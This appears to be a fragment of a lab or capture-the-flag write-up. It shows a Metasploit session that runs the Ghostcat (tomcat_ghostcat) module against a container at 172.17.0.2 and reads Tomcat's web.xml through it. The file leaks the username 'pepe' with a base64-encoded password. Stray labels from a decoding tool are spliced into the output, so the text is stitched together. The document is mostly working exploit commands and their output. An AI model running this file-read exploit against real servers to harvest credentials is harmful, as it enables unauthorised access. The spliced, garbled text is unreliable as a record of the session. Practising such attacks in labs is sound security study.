 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
From Base64
[*] Running module against 172.17.0.2
Status Code: 200
Accept-Ranges: bytes
Alphabet
A-Za-z0-9+/=
ETag: W/"1254-1710872046000"
Last-Modified: Tue, 19 Mar 2024 18:14:06 GMT
Content-Type: application/xml
Strict mode
Content-Length: 1254
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
pepe:a25kaDE4MzZhYg==
</description>
Public Key
</web-app>